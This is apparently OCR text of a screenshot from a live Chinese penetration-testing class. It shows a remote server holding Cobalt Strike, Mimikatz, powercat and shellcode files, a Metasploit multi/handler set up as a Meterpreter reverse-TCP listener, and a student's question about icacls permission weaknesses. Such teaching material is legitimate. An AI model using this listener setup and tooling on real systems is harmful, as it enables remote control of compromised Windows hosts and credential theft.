 CVM(139.155.49.43)
上课中 00:49:19
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
CVM(139.155.49.43)
/root/
Name Size (KB)
..
cobaltstrike3.14-0504-2
docker
tools
43.exe 7
44.exe 72
44.hta 6
6666.exe 7
8899.exe 7
9999.exe 7
cc2-test 1 454
evil.ps1 2 870
Invoke-Mimikatz.ps1 2 152
mimi.ps1 2 152
msf6.txt 1
msfinstall 5
nohup.out 1
Out-EncryptedScript.ps1 4
powercat.ps1 36
shell.hex 1
shell.war 1
shellcode.asm 2
shellcode.o 1
shellcode.obj 1
shellcode.raw 1
swapfile 500 000
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
AutoRunScript no A script to run automatically on session creation.
AutoSystemInfo true yes Automatically capture system information on initialization.
AutoUnhookProcess false yes Automatically load the unhook extension and unhook the process
AutoVerifySession true yes Automatically verify and drop invalid sessions
AutoVerifySessionTimeout 30 no Timeout period to wait for session validation to occur, in seconds
EnableStageEncoding false no Encode the second stage payload
EnableUnicodeEncoding false yes Automatically encode UTF-8 strings as hexadecimal
HandlerSSLCert no Path to a SSL certificate in unified PEM format, ignored for HTTP transports
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
PayloadProcessCommandLine no The displayed command line that will be used by the payload
PayloadUUIDName no A human-friendly name to reference this unique payload (requires tracking)
PayloadUUIDRaw no A hex string representing the raw 8-byte PUID value for the UUID
PayloadUUIDSeed no A string to use when generating the payload UUID (deterministic)
PayloadUUIDTracking false yes Whether or not to automatically register generated UUIDs
PingbackRetries 0 yes How many additional successful pingbacks
PingbackSleep 30 yes Time (in seconds) to sleep between pingbacks
PrependMigrate false yes Spawns and runs shellcode in new process
PrependMigrateProc no Process to spawn and run shellcode in
ReverseAllowProxy false yes Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but directly to
ReverseListenerBindAddress no The specific IP address to bind to on the local system
ReverseListenerBindPort no The port to bind to on the local system if different from LPORT
ReverseListenerComm no The specific communication channel to use for this listener
ReverseListenerThreaded false yes Handle every connection in a new thread (experimental)
SessionCommunicationTimeout 300 no The number of seconds of no activity before this session should be killed
SessionExpirationTimeout 604800 no The number of seconds before this session should be forcibly shut down
SessionRetryTotal 3600 no Number of seconds try reconnecting for on network failure
SessionRetryWait 10 no Number of seconds to wait between reconnect attempts
StageEncoder no Encoder to use if EnableStageEncoding is set
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload if EnableStageEncoding is set
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder is not compatible
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.27.0.2 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >
讨论区 成员(22)
李沛
icacls 查询的结果中必须是有every one的才
有漏洞吗
发送
资源监控
VM-0-2-ubuntu 5% 1.32 GB / 1.79 GB 0.05 Mb/s 0.01 Mb/s 66 days root root root root /run: 4% /: 27% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%